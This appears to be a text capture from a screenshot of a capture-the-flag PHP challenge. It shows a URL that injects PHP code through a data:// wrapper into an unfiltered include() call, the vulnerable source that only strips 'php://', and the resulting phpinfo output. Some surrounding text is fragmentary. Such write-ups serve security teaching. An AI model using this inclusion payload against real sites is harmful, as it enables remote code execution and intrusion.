 不安全 | 61.147.171.105:53924/?page=data://text/plain,<?php%20phpinfo();?> aあ A
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
PHP Version 5.3.10-1ubuntu3
php
System Linux 3908b015c6aa 5.4.0-65-generic #73-Ubuntu SMP Mon Jan 18 17:25:17 UTC
2021 x86_64
Build Date Apr 11 2012 17:10:58